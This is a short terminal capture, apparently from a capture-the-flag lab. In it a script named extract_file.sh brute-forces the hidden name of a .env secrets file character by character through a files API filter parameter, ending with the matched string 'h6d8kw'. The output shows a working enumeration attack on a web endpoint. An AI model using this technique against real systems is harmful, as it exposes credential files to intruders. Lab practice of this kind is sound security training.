 ~/Atkbox
❯ ./extract_file.sh
.......................
> https://snxdqeu2.eu2.ctfio.com/app/api/files?filter=w.env
...........
> https://snxdqeu2.eu2.ctfio.com/app/api/files?filter=kw.env
.............................................................
> https://snxdqeu2.eu2.ctfio.com/app/api/files?filter=8kw.env
....
> https://snxdqeu2.eu2.ctfio.com/app/api/files?filter=d8kw.env
...........................................................
> https://snxdqeu2.eu2.ctfio.com/app/api/files?filter=6d8kw.env
........
> https://snxdqeu2.eu2.ctfio.com/app/api/files?filter=h6d8kw.env
..............................................................Final matched characters: h6d8kw